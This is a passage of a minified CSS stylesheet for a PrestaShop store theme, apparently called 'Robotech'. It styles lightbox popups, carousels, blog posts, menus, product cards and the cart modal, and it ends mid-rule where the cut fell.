.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url([data-uri])}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url([data-uri]) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url([data-uri]);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url([data-uri])}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}.ac_results{text-align:left;padding:0;border:1px solid #000;background-color:#fff;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:#fff}/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */
.homeslider-container{margin-bottom:50px;position:relative;float:left;width:100%}.homeslider{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.homeslider li{position:absolute;width:100%;left:0;top:0}.homeslider img{display:block;position:relative;z-index:1;height:auto;width:100%;border:0}.homeslider .caption{display:block;position:absolute;z-index:2;font-size:1em;text-shadow:none;color:#fff;background:#000;background:rgba(0,0,0,.6);left:0;right:0;bottom:0;padding:10px 20px;margin:0;max-width:none}.homeslider_nav{position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:52%;left:0;opacity:.7;z-index:3;text-indent:-9999px;overflow:hidden;text-decoration:none;height:61px;width:38px;background:transparent url([data-uri]) no-repeat left top;margin-top:-45px}.homeslider_nav:active{opacity:1}.homeslider_nav.next{left:auto;background-position:right top;right:0}.slick-slider{position:relative;display:block;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.kr_blog_post_area .blog_post .post_thumbnail{position:relative}.kr_blog_post_area .blog_post .post_thumbnail .blog_mask .blog_mask_content a{display:block;text-align:center;font-size:70px;color:#fff}.kr_blog_post_area .blog_post .post_thumbnail:hover .blog_mask .blog_mask_content{left:50%}.kr_blog_post_area .blog_post .post_thumbnail:hover .post_meta{opacity:0;visibility:hidden}.kr_blog_post_area .blog_post .post_content .post_title{font-size:2.4rem;text-transform:uppercase;margin-bottom:15px}.kr_blog_post_area .blog_post .post_content .post_title a{color:inherit}.kr_blog_post_area .blog_post .post_content .post_title a:hover{color:#666}.kr_blog_post_area .blog_post .post_content .post_meta{margin-bottom:20px}.kr_blog_post_area .blog_post .post_content .post_meta>p{display:block;font-family:"Montserrat",sans-serif;font-size:1.3rem;line-height:1;text-transform:uppercase;margin:0;float:left;color:#999;border-right:1px solid #999;padding-right:20px;margin-right:20px;margin-bottom:5px}.kr_blog_post_area .blog_post .post_content .post_meta>p span{color:#000}.kr_blog_post_area .blog_post .post_content .post_meta>p:last-child{border:0;padding:0;margin:0}.kr_blog_post_area .blog_post .post_content .post_description{font-size:1.4rem;line-height:2.1}.kr_blog_post_area .blog_post .post_content .post_description p{margin-bottom:25px}.kr_blog_post_area .blog_post .post_content .read_more a{color:#999;font-family:"Montserrat",sans-serif;font-size:1.5rem;font-weight:700;text-transform:uppercase}.kr_blog_post_area .blog_post .post_content .read_more a i{display:inline-block;vertical-align:-2px}.kr_blog_post_area .blog_post .post_content .read_more a:hover{color:#000}.kr_blog_post_area .blog_post .blog_post_bottom{margin-top:60px}.kr_blog_post_area .blog_post .blog_post_bottom .related_post{margin-bottom:25px}.kr_blog_post_area .blog_post .blog_post_bottom .related_post h4{text-transform:uppercase;margin-bottom:20px}.kr_blog_post_area .blog_post .blog_post_bottom .related_post ul{display:block}.kr_blog_post_area .blog_post .blog_post_bottom .related_post ul li{float:left;margin-right:15px;max-width:250px}.kr_blog_post_area .blog_post .blog_post_bottom .related_post ul li img{display:block;margin-bottom:10px}.kr_blog_post_area .blog_post .blog_post_bottom .related_post ul li h5{text-transform:uppercase;font-size:1.4rem}.kr_blog_post_area .blog_post .blog_post_bottom .related_post ul li h5 a{color:#000}.kr_blog_post_area .blog_post .blog_post_bottom .related_post ul li h5 a:hover{color:#666}.kr_blog_post_area.blog_style_column .blog_post .post_title{font-size:1.8rem;line-height:1.3}.kr_blog_post_area.blog_style_column .blog_post .post_content .post_meta{margin-bottom:20px}.kr_blog_post_area.blog_style_column .blog_post .post_content .post_meta>p{line-height:1.4}.kr_blog_post_area .comment_respond{margin-bottom:60px}.block.blog_block .block_content.products-block ul li .products-block-image{width:79px;overflow:hidden;display:block;height:63px}.block.blog_block .block_content.products-block ul li .products-block-image img{max-width:none}.block.blog_block .block_content.products-block ul li h5 a{font-size:1.5rem}.blog_block.blog_search .block_content .form-control{height:46px;padding:3px 15px;margin-bottom:10px}.kr_blog_post_area .blog_post.col-sm-3:nth-of-type(4n+1){clear:left}.kr_blog_post_area .blog_post.col-sm-4:nth-of-type(3n+1){clear:left}.blog_post .slick-prev,.blog_post .slick-next{position:absolute;top:50%;width:42px;height:42px;line-height:42px;margin-top:-21px;color:#999;background:#ECECEC;font-size:25px;display:block;text-align:center;cursor:pointer;opacity:0;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.blog_post .slick-prev:hover,.blog_post .slick-next:hover{color:#fff;background-color:#000}.blog_post .slick-prev.slick-disabled,.blog_post .slick-next.slick-disabled{cursor:default;color:#999;background:#ECECEC}.blog_post .slick-prev{left:0}.blog_post .slick-next{right:0}.blog_post:hover .slick-prev,.blog_post:hover .slick-next{opacity:1}.blog_post:hover .slick-prev{left:30px}.blog_post:hover .slick-next{right:30px}.home_blog_post .post_thumbnail .post_format_items .embed-responsive-16by9{padding-bottom:52%}.blog_post_content p.meta_category{margin-bottom:5px}.blog_post_content a.more{float:right}.home_blog_post h3.page-heading{margin-bottom:5px}.post_thumbnail .fa-angle-left.slick-arrow{background:#000;color:#fff;position:absolute;left:0;top:45%;min-width:35px;min-height:35px;font-size:20px;padding:7px 0;text-align:center;cursor:pointer;z-index:1}.post_thumbnail .fa-angle-right.slick-arrow{background:#000;color:#fff;position:absolute;right:0;top:45%;min-width:35px;min-height:35px;font-size:20px;padding:7px 0;text-align:center;cursor:pointer;z-index:1}.home_blog_post .post_thumbnail .post_format_items{padding-bottom:52%}.embed-responsive-16by9{padding-bottom:52%}.home_blog_post .post_thumbnail .post_format_items{padding-bottom:0}.kr_blog_post_area .blog_post .blog_post_content .blog_post_content_top .post_thumbnail{position:relative}.kr_blog_post_area .blog_post .blog_post_content .blog_post_content_top .post_thumbnail .blog_mask .blog_mask_content a{display:block;text-align:center;font-size:70px;color:#fff}.kr_blog_post_area .blog_post .blog_post_content .blog_post_content_top .post_thumbnail:hover .blog_mask .blog_mask_content{left:50%}.kr_blog_post_area .blog_post .blog_post_content .blog_post_content_bottom .post_title{text-transform:uppercase;font-size:16px}.kr_blog_post_area .blog_post .blog_post_content .blog_post_content_bottom .post_meta>div{padding-right:20px;margin:10px 0}.kr_blog_post_area .blog_post .blog_post_content .blog_post_content_bottom .post_meta>div a:hover{color:#1e1e1e}.kr_blog_post_area .blog_post .blog_post_content .blog_post_content_bottom .post_meta>div i{margin-right:5px}.kr_blog_post_area .blog_post .blog_post_content .blog_post_content_bottom .post_meta>div:last-child{border-right:0}.kr_blog_post_area .blog_post .blog_post_content .blog_post_content_bottom .content_more .read_more:hover{color:#000}.kr_blog_post_area .blog_post.video .blog_post_content .blog_post_content_top .post_meta,.kr_blog_post_area .blog_post.audio .blog_post_content .blog_post_content_top .post_meta{margin-left:0}.kr_blog_post_area .kr_blog_post_inner.blog_style_column .blog_post{padding-left:15px;padding-right:15px;float:left}.kr_blog_post_area .kr_blog_post_inner.blog_style_column.column_2 .blog_post{width:50%}.kr_blog_post_area .kr_blog_post_inner.blog_style_column.column_2 .blog_post:nth-of-type(2n+1){clear:left}.kr_blog_post_area .kr_blog_post_inner.blog_style_column.column_3 .blog_post{width:33.33%}.kr_blog_post_area .kr_blog_post_inner.blog_style_column.column_3 .blog_post:nth-of-type(3n+1){clear:left}.kr_blog_post_area .kr_blog_post_inner.blog_style_column.column_4 .blog_post{width:25%}.kr_blog_post_area .kr_blog_post_inner.blog_style_column.column_4 .blog_post:nth-of-type(4n+1){clear:left}#reply-title{clear:both}.comments_area .comment_list li.comment .comment_body .comment_author{float:left;margin-right:15px}.comment_content_bottom p{margin-bottom:0}.comments_area .comment_list li.comment .comment_body .comment_content .comment_meta .comment_meta_date{display:inline-block;vertical-align:middle}.comments_area .comment_list li.comment .comment_body .comment_content .comment_meta .reply{display:none}.comments_area .comment_list li.comment ol.children{margin-left:30px}.comment_respond .comment_form .form-group.has-error .form-control{border-color:#000}.block.blog_block .block_content.products-block ul li{border-bottom:1px dashed #CCC;padding-bottom:15px}.block.blog_block .block_content.products-block ul li .products-block-image{width:80px;height:92px;background-repeat:no-repeat;background-position:center center;overflow:hidden;display:block}.block.blog_block .block_content.products-block ul li .products-block-image img{max-width:none;margin-left:-50%}.block.blog_block .block_content.products-block ul li .price-box{color:#9b9b9b}.block.blog_block .block_content.products-block ul li:last-child{border-bottom:0}.tags_block.block .block_content ul{margin:0 -5px;padding:0;list-style:none}.tags_block.block .block_content ul li{display:block;float:left;padding-left:5px;padding-right:5px;margin-bottom:10px}.tags_block.block .block_content ul li a{display:block;text-align:center;padding:5px 10px;border:1px solid #CCC;transition:all 0.3s ease}.tags_block.block .block_content ul li a:hover{color:#fff;background-color:#666;border-color:#666}.lazyload,.lazyloading{padding:30%!important}body{font-family:'Poppins',sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#222;font-size:16px;line-height:20px;width:100%;letter-spacing:.8px;background-attachment:fixed;position:relative;background-size:cover}main{font-size:.8rem;background-color:#fff}.main-container{background-color:#fff}a{color:#222;text-decoration:none;transition:0.3s ease}svg{vertical-align:middle}ul{margin-bottom:0}[disabled],.owl-theme .owl-nav .disabled{cursor:no-drop!important}a:hover,a:focus{color:#194ca1;text-decoration:none;outline:none}button:focus,button:hover{color:#222;text-decoration:none;outline:none}:focus{outline:none}.owl-carousel{z-index:0}:focus{outline:none!important}.center-block{display:block;margin-right:auto;margin-left:auto}.img-responsive{display:block;max-width:100%;height:auto}.owl-theme .owl-nav{margin-top:0!important}#wrapper{min-height:350px}.fancybox-skin{background-color:#fff;border-radius:0}body::-webkit-scrollbar{width:6px;height:4px}body::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)}body::-webkit-scrollbar-thumb{background-color:#222;border-radius:10px;outline:1px solid slategrey}.zoomWindow{top:0!important}.f1{text-transform:capitalize;font-size:14px;letter-spacing:1px}.f4{font-weight:400;text-transform:capitalize;font-weight:500;font-size:14px;letter-spacing:1px}.label{color:#000;text-transform:capitalize;letter-spacing:1px}.lang-flag{margin-top:-2px}#wrapper,#footer{box-shadow:none;display:block!important}@media(max-width:384px){.fancybox-error{padding:8px;white-space:unset}}.m-img{padding:5px}#index #loading-center-absolute{position:absolute;left:0;right:0;height:150px;width:150px;margin:0 auto}#index #page-preloader{position:fixed;left:0;top:0;right:0;bottom:0;background:#fff;z-index:-1;opacity:0;-moz-transition:all 1.3s ease 0.3s;-o-transition:all 1.3s ease 0.3s;-webkit-transition:all 1.3s ease 0.3s;transition:all 1.3s ease 0.3s;overflow:hidden;margin:0 auto}#index #page-preloader.visible{opacity:1;z-index:100500;overflow:hidden}#index #page-preloader .preloader{position:absolute;text-align:center;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;opacity:0;right:0;margin:0 auto;left:0;top:45%}#index #page-preloader.visible .preloader{opacity:1}.object{position:absolute;top:0;width:100%;height:100%;z-index:4;background:url(../../../Robotech/assets/img/loader.gif) 50% 50% no-repeat rgba(255,255,255,1)}#page-preloader{display:none}#index #page-preloader{display:block}.fixed{position:fixed!important;z-index:100!important;top:0;transition:0.4s top cubic-bezier(.3,.73,.3,.74);width:100%;left:0;right:0;background-color:#fff;box-shadow:2px 2px 7px 0 rgba(0,0,0,.1)}@media (max-width:1199px){.quickview .mask{display:none}}@media (min-width:1200px){.quickview .product-cover img{max-width:500px}}@media(max-width:599px){.quickview .modal-dialog{width:auto;margin:30px 15px}}#blockcart-modal .cart-content p span{color:#888;font-size:14px}#blockcart-modal .cart-products-count i{display:none}.divide-right{padding-bottom:20px}.cart-content{background-color:#fff;padding:0 15px 15px 15px;border-radius:4px}.mhr{margin:0;padding:10px 0}#blockcart-modal .close{color:#000;padding:15px}.modprice{font-weight:500;font-size:16px;margin-bottom:10px}#blockcart-modal .cart-products-count{font-size:14px;font-weight:500;text-transform:capitalize;margin-bottom:12px;display:inline-block;letter-spacing:.5px}#blockcart-modal .cart-content-btn .btn{display:block;width:100%;transition:0.3s ease;font-weight:500;text-transform:capitalize;transition:0.3s ease;font-size:14px;letter-spacing:1px}#blockcart-modal .modal-title{padding:15px 15px}#blockcart-modal .modal-body{padding:15px 0}.js-product-miniature{position:relative}.product-tab-item .js-product-miniature{margin-bottom:30px}.product-tab-item ul li .js-product-miniature:last-child{margin-bottom:0}.header-nav .dropdown-menu,.user-down{border-top:2px solid #fdb92a;border-radius:0 0 4px 4px}.user-down li{padding:0 10px;line-height:30px;border-radius:0 0 4px 4px;width:200px;font-size:14px;text-transform:capitalize}.wb-cart-item-info .regular-price,.wb-cart-item-info .price{padding:0;background-color:transparent;color:#222}.wb-cart-item-info .current-price,.wb-cart-item-info .product-discount{display:inline-block}.cartsvg{display:inline-block;border:1px solid #e7e7e7;border-radius:100%;min-height:46px;text-align:center;padding:10px 0;transition:0.3s ease;background-color:#fff;margin-right:7px}.header-nav{background-color:#194ca1;padding:10px 0}@media(min-width:1200px){.right-nav{margin-top:3px}}#_desktop_language_selector,#_desktop_currency_selector,.com-wish,.wishl,.hcom{display:inline-block;margin-left:30px;text-transform:capitalize}#_desktop_cart,#_desktop_user_info{display:inline-block;margin:2px 0}.callus{margin:0 5px}.headleft{font-size:13px;color:#fff;fill:#fff;text-transform:capitalize}.headleft li,.headleft ul{display:inline-block}.headleft li svg{margin-right:5px}.headleft ul:nth-child(2){margin:0 15px}.right-nav svg{fill:#fff;margin-right:5px}#_desktop_language_selector button,#_desktop_currency_selector button,#compare-link,#headlink{transition:0.3s ease;font-size:13px;text-transform:capitalize;cursor:pointer;color:#fff}.right-nav svg{transition:0.3s ease;cursor:pointer;fill:#fff}#headlink:hover svg,#compare-link:hover,#headlink:hover,#compare-link:hover svg,#_desktop_language_selector button:hover,#_desktop_currency_selector button:hover,#_desktop_language_selector button:hover svg,#_desktop_currency_selector button:hover svg{fill:#fdb92a;color:#fdb92a}#headlink{transition:0.3s ease}#_desktop_cart:hover,.user-info:hover{cursor:pointer}.userdes{vertical-align:middle}.userdess{color:#131313;font-weight:500;font-size:16px}.cart-products-count,.userdesl{color:#989898;font-size:12px}#_desktop_user_info{margin:0 40px}.topmenu{padding:8px 0}#_desktop_top_menu{position:relative}.header-top{padding:27px 0;background-color:#f5f5f5}.statmenu li{display:inline-block;margin:12px 20px}.statmenu a{font-size:15px;color:#222;text-transform:capitalize;letter-spacing:1px;font-weight:500}.statmenu a:hover{color:#194ca1}.d-inline-block .special-off{font-size:1rem;color:#194ca1;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;display:inline-block!important}.d-inline-block .special-off:hover{color:#fdb92a}@media(min-width:768px){.statmenu{margin-left:75px;position:relative;z-index:9}#index .statmenu{margin-left:0}.wr-menu .cate,.wr-menu i{display:none}#index #under-menu{display:block!important}#index .wr-menu .cate,#index .wr-menu i{display:inline-block}.wb-menu-vertical{position:relative}.btn-navbar.navbar-toggle{cursor:pointer;-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;margin-right:12px}#_desktop_top_menu{position:absolute;left:0;width:20%;top:6px;z-index:9}#index #_desktop_top_menu{width:100%}#under-menu{border:1px solid #eee;top:15px;position:relative}#index #under-menu{border:none;position:unset}.container_wb_megamenu .title-menu{background:#194ca1;border-radius:0;color:#fff;position:relative;cursor:pointer;padding:7px 11px 5px 11px}.container_wb_megamenu .title-menu{width:40px}#index .container_wb_megamenu .title-menu{width:auto}}@media(min-width:1410px){#index #_desktop_top_menu,.topmenuh{width:20%}.slider-banner{width:80%}}#index #_desktop_top_menu{position:absolute;left:0;right:0;top:83px;z-index:9}.allmenu{position:relative}.bgcolor{background-color:#f5f5f5;margin:0 -15px;padding-top:30px;padding-bottom:30px}.slideshow-panel .owl-theme .owl-nav [class*="owl-"]{color:#fff;font-size:20px;margin:5px;padding:7px 0;background:#222;display:inline-block;cursor:pointer;border-radius:4px;border:2px solid #222;transition:all 0.3s ease 0s;opacity:0;width:40px;height:40px;text-align:center}.slideshow-panel:hover .owl-theme .owl-nav [class*="owl-"]{opacity:1}.slideshow-panel .owl-theme .owl-nav [class*="owl-"]:hover{color:#194ca1;background:transparent;border:2px solid #194ca1}.slideshow-panel:hover .owl-theme .owl-nav .owl-next{right:40px}.slideshow-panel:hover .owl-theme .owl-nav .owl-prev{left:40px}.slideshow-panel .owl-theme .owl-nav .owl-next{right:0;transition:all 0.3s ease 0s;position:absolute;top:45%}.slideshow-panel .owl-theme .owl-nav .owl-prev{left:0;transition:all 0.3s ease 0s;position:absolute;top:45%}.next-prevb .owl-theme .owl-nav{position:absolute;top:-78px;right:0}.next-prevb .owl-theme .owl-nav [class*="owl-"]{color:#222;font-size:22px;margin:0;padding:0;background:none;display:inline-block;cursor:pointer}.next-prevb .owl-theme .owl-nav .owl-prev::after{content:'|';color:#aaa;padding:0 15px;font-size:15px;position:relative;top:-2px}.next-prevb .owl-theme .owl-nav div i:hover,.owl-theme .owl-nav div i:focus,.owl-theme .owl-nav div i:active{background-color:transparent;color:#194ca1}.next-prevb .owl-theme .owl-nav [class*="owl-"]:hover{background:none;color:#222}.discount-product{position:absolute;top:10px!important;right:10px;font-size:13px;font-weight:500;color:#222;text-transform:uppercase;letter-spacing:1px;color:#fff;background-color:#194ca1;padding:3px 10px}.new{position:absolute;top:10px!important;left:10px;font-size:13px;font-weight:500;color:#222;text-transform:uppercase;letter-spacing:1px;background-color:#fdb92a;padding:3px 10px}.thumbnail-container .product-title{font-size:.85rem;color:#222;text-overflow:ellipsis;text-transform:capitalize;overflow:hidden;white-space:nowrap;transition:all 0.4s ease 0s;padding-bottom:2px;font-weight:500;margin:8px 0}.thumbnail-container .product-title a{color:#222;transition:all 0.4s ease 0s}.thumbnail-container .product-title:hover,.thumbnail-container .product-title a:hover{color:#194ca1}.thumbnail-container .second-img{top:0;left:0;margin:0 auto;opacity:0;position:absolute;right:0;transition:all 400ms ease-in-out 0s;-webkit-transition:all 400ms ease-in-out 0s;-moz-transition:all 400ms ease-in-out 0s;-o-transition:all 400ms ease-in-out 0s;-ms-transition:all 400ms ease-in-out 0s}.thumbnail-container:hover .second-img{opacity:1}.regular-price{text-decoration:line-through;color:#9f9e9e;font-size:14px;font-weight:500}.price{font-size:1rem;font-weight:600;color:#194ca1}.next-prevb .products .owl-stage-outer{border-right:1px solid transparent}.next-prevb .products .owl-carousel.owl-drag .owl-item{border-right:1px solid #e8e8e8}.button-group .compare span span,.button-group .wishlist span span{display:none}.wb-product-desc.product-description{padding:10px 10px}.button-group .wishlist,.button-group .add-cart,.button-group .pquick,.button-group .compare{display:inline-block}.cartb:hover{cursor:pointer;background-color:#fdb92a;border:1px solid #fdb92a;fill:#fff;color:#222}.cartb{border:1px solid #194ca1;color:#fff;height:35px;font-weight:500;vertical-align:middle;border-radius:0;padding:6.5px 15px;font-size:13px;text-transform:uppercase;transition:all 0.4s ease 0s;background-color:#194ca1;width:150px}.button-group .compare a,.button-group .wishlist a,.button-group .quick-view{padding:0;fill:#868686}.compare a:hover,.wishlist a:hover,.button-group .quick-view:hover{fill:#194ca1}@media(min-width:992px){.thumbnail-container .wishlist::after,.thumbnail-container .compare::after{content:'|';color:#ededed;position:relative;margin:0 12px;top:2px}.topbtn{position:absolute;bottom:50%;left:0;right:0;opacity:0;border:1px solid #f5f5f5;padding:8px 0 11px 0;background-color:#fff;width:154px;margin:0 auto;transform:translateX(0%) translateY(-40%) scale(1);transition:all 400ms ease-in-out 0s}.product-miniature .thumbnail-container:hover .topbtn{opacity:1;transform:translate3d(0,0%,0)}.thumbnail-container .button-container.cart.add-cart{position:absolute;bottom:100px;opacity:0;left:0;right:0;transform:translateX(0%) translateY(40%) scale(1);transition:all 400ms ease-in-out 0s}.product-miniature .thumbnail-container:hover .button-container.cart.add-cart{opacity:1;transform:translate3d(0,0%,0)}}.home-heading{color:#222;font-size:18px;letter-spacing:1px;text-transform:uppercase;font-weight:600;border-bottom:2px solid #e8e8e8;padding-bottom:15px;margin-bottom:40px;margin-top:50px;position:relative}.home-heading::after,.co-heading::after{border-bottom:2px solid #194ca1;content:'';display:block;position:absolute;bottom:-1px;width:90px}.co-heading{font-size:18px;font-weight:600;margin-bottom:30px;position:relative;color:#222;margin-top:0;letter-spacing:2px;text-transform:uppercase}.center-banner,.img-banner{margin-top:50px}.imgbanner{margin-top:30px}.catebg{background:url(../../../Robotech/assets/img/tabbg.png);padding:28px 20px;background-size:cover}#wbProductsCateHome{margin-top:50px}@media(min-width:1200px){#wbProductsCateHome .cate-r{width:18%}#wbProductsCateHome .tab-cate-pro{width:82%}}@media(min-width:768px){#cate-re{display:block!important}#wbProductsCateHome .cate-r{padding-right:0}#wbProductsCateHome .tab-cate-pro{padding-left:0}}.product-image-container{padding:0}.cate-r .nav-tabs .nav-item{display:block}.cate-r .nav-tabs .nav-link,.view_more-cate a{padding:14px 0;color:#fff;font-size:15px}.cate-r .nav-tabs .nav-link:hover,.cate-r .nav-tabs .nav-link.active,.view_more-cate a:hover{color:#fdb92a}.cate-r .nav-tabs .nav-link:hover::before,.cate-r .nav-tabs .nav-link.active::before,.view_more-cate a:hover::before{border:3px solid #fdb92a}.cate-r .nav-tabs .nav-link::before,.view_more-cate a::before{transition:0.3s ease;content:'';border:3px solid #fff;border-radius:50%;display:inline-block;position:relative;top:-3px}.head-t h4{color:#fff;font-weight:600;font-size:18px;text-transform:uppercase;letter-spacing:1px;position:relative;margin-bottom:18px}.head-t h4::after{border-bottom:2px solid #fdb92a;content:'';display:block;position:absolute;bottom:-12px;width:90px}.tab-cate-pro .tab-content{background-color:#f8f8f8;padding:30px}.tab-cate-pro .ajax_block_product:first-child{margin-bottom:30px}.item-inner.ajax_block_product{float:left;width:100%}#owl-special.owl-carousel .owl-item img{width:auto!important}#owl-special .new,#owl-special .discount-product{display:none}.part-special{border:2px solid #dcdcdc;padding:15px;margin-top:50px}.part-special .home-heading{margin-top:0}#owl-special .wbproductcountdown{display:block;position:absolute;top:0;left:0}.wbproductcountdown{display:none}.deliveryinfo ul li span{min-width:70px;min-height:70px;border:1px solid #eee;text-align:center;border-radius:100%;display:inline-block;margin-bottom:25px;transition:0.3s ease;padding:16px 0}.deliveryinfo ul:hover li span{background:#fdb92a;border:1px solid #fdb92a;transition:0.3s ease}.deliveryinfo ul li h4{font-size:16px;font-weight:500;text-transform:uppercase;margin-bottom:4px}.deliveryinfo ul li p{color:#6d6d6d;font-size:13px;text-transform:capitalize;margin-bottom:0}.deliveryinfo ul li:first-child{margin-right:10px}.deliveryinfo{margin-top:50px}@media (min-width:768px){.deliveryinfo .sbr{border-left:1px solid #f0f0f0}}.lb-container a{transition:none}#module-wbblog-single .page-footer{margin:0}@media(min-width:992px){.stickyb{position:sticky;top:15px}}.post_content hr{border-top:1px solid #f0f0f0;margin:5px 0}.blog_mask .icon{border-radius:50%;transform:translate(-50%,-50%);border:2px solid #1a1a1a;display:inline-block;min-width:35px;min-height:35px;text-align:center;padding:5px 0;margin:0 5px}.post_thumbnail{position:relative}.post_thumbnail:hover .blog_mask{opacity:1;visibility:visible;1 z-index:1;-webkit-transform:scale(1)}.blog_mask .icon:hover{background-color:#194ca1;color:#fff;border:2px solid #194ca1}.blog_mask_content{position:absolute;left:20px;right:0;margin:0 auto;text-align:center;top:50%}.blog_mask .icon i{vertical-align:middle}.blog_mask{opacity:0;visibility:hidden;z-index:0;position:absolute;left:0;top:0;width:100%;height:100%;transition:0.4s ease;-webkit-transform:scale(.8);background-color:rgba(255,255,255,.4);padding:10px}.sep{margin:0 15px}.btb{margin:0 3px}#blog .post_title{font-size:16px;padding-bottom:2px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-weight:500;margin:15px 0 10px 0}#blog 